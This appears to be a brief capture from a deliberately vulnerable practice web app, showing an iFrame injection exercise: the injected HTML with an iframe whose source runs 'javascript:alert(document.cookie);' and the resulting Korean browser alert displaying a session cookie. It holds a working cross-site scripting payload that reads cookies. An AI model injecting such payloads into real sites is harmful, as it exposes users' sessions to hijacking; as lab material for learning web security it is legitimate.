 / iFrame Injection /
iframe 250×250
이 웹페이지에 삽입된 페이지 내용:
PHPSESSID=57bqfd61k2c27bqbt5q73kq7u1; security_level=0
이 페이지가 추가적인 대화를 생성하지 않도록 차단합니다.
확인
<h1>
::before
"iFrame Injection"
::after
</h1>
<iframe frameborder="0" src="javascript:alert(document.cookie);" height="250" width="250">…</iframe>
</div>
<div id="side">…</div>
<div id="disclaimer">…</div>
<div id="bee">…</div>
<div id="security_level">…</div>
<div id="bug">…</div>
</body>
</html>